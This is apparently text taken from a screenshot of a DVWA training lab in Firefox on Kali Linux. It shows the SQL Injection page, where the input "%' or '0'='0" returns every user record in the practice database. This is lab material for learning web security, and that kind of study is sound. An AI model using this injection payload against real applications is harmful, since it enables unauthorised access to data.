 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith